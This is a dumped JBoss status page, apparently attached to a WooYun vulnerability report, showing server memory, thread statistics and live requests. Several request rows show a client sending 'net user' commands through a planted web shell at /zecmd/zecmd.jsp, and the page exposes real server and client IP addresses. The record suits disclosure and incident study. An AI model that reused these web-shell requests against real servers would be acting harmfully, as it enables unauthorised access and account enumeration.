 58.251.33.183:8080/status?full=true
JBoss®
JVM
Free memory: 60.53 MB Total memory: 217.99 MB Max memory: 2048.00 MB
jk-8089
Max threads: 200 Min spare threads: 4 Max spare threads: 50 Current thread count: 4 Current thread busy: 1
Max processing time: 0 ms Processing time: 0.0 s Request count: 0 Error count: 0 Bytes received: 0.00 MB Bytes sent: 0.00 MB
Stage Time B Sent B Recv Client VHost Request
P: Parse and prepare request S: Service F: Finishing R: Ready K: Keepalive
http-0.0.0.0-8080
Max threads: 250 Min spare threads: 4 Max spare threads: 50 Current thread count: 12 Current thread busy: 6
Max processing time: 6177 ms Processing time: 28.775 s Request count: 2522 Error count: 49 Bytes received: 0.00 MB Bytes sent: 7.37 MB
Stage Time B Sent B Recv Client VHost Request
R ? ? ? ? ? ?
S 3254960 ms 0 KB 0 KB 49.74.160.12 58.251.33.183 GET /zecmd/zecmd.jsp?comment=net+user HTTP/1.1
S 2 ms 0 KB 0 KB 49.74.160.12 58.251.33.183 GET /status?full=true HTTP/1.1
S 3268939 ms 0 KB 0 KB 49.74.160.12 58.251.33.183 GET /zecmd/zecmd.jsp?comment=net+user HTTP/1.1
S 3096498 ms 0 KB 0 KB 49.74.160.12 58.251.33.183 GET /zecmd/zecmd.jsp?comment=net+user HTTP/1.1
R ? ? ? ? ? ?
R ? ? ? ? ? ?
R ? ? ? ? ? ?
S 3316962 ms 0 KB 0 KB 49.74.160.12 58.251.33.183 GET /zecmd/zecmd.jsp?comment=net+user HTTP/1.1
R ? ? ? ? ? ?
R ? ? ? ? ? ?
R ? ? ? ? ? ?
www.wooyun.org